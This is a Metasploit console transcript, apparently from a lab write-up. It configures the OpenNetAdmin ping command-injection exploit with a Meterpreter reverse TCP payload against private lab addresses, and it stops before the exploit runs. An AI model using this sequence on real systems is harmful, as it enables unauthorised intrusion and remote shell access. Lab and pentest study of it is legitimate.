 msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > show options
Module options (exploit/unix/webapp/opennetadmin_ping_cmd_injection):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:ho
st:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or h
osts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is ra
ndomly generated)
TARGETURI  /ona/login.php   yes       Base path
URIPATH                     no        The URI to use for this exploit (default is ran
dom)
VHOST                       no        HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set rhosts 192.168.101.194
rhosts => 192.168.101.194
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set lhost 192.168.101.189
lhost => 192.168.101.189